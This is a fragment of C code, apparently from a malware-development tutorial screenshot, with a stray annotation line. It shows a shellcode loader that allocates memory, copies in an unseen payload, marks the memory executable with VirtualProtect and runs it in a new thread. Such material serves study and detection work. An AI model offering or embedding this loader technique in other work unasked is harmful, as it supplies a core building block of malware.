 42
43 // Allocate a memory buffer for payload
44 my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
45 PAGE_EXECUTE_READ???
46 // copy payload to buffer
47 RtlMoveMemory(my_payload_mem, my_payload, my_payload_len);
48
49 // make new buffer as executable
50 rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect);
51 if ( rv != 0 ) {
52
53 // run payload
54 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) my_payload_mem, 0, 0, 0);
55 WaitForSingleObject(th, -1);
56 }
57 return 0;
58 }